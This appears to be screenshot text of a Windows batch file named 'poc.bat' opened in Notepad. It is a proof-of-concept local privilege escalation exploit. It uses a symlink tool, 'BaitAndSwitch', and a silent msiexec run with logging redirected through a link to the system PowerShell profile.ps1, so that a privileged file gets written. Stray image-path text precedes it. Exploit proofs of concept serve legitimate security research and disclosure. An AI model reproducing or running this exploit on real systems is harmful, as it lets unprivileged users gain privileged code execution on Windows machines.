 cloaked.pl
poc.bat - Notepad
File Edit Format View Help
@echo off
REM Put BaitAndSwitch, example.msi into C:\temp
echo > C:\temp\fakelog.txt
start C:\temp\BaitAndSwitch C:\temp\linkdir\link C:\temp\fakelog.txt C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1
timeout /t 1
msiexec /j C:\temp\example.msi /t ksz /Li! C:\temp\linkdir\link /qn
Select C:\Windows\System32\cmd.exe
C:\Temp>